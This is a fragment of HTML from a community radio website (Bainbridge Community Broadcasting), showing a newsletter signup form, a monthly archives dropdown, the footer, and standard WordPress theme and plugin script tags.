    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjYyNjI7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.ae09c84b9d144d049d0c08d92c8a42eb","wp_rest_nonce":"ef7682440b"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768975341 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 53
content:
157439.2a88e154142bcb27ee641e6cd1df13ae